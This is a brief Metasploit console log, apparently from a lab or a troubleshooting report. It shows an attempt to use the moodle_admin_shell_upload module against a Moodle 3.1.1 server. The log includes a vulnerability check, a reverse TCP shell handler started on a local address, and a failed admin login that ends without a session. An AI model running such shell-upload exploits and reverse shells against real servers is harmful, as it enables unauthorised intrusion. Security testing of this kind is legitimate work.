 msf6 exploit(multi/http/moodle_admin_shell_upload) > check
[*] - The target appears to be vulnerable. Exploitable Moodle version 3.1.1 detected
msf6 exploit(multi/http/moodle_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.152.117:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Exploitable Moodle version 3.1.1 detected
[*] Authenticating as user: admin
[-] Exploit aborted due to failure: no-access: Unable to login. Check credentials
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/moodle_admin_shell_upload) >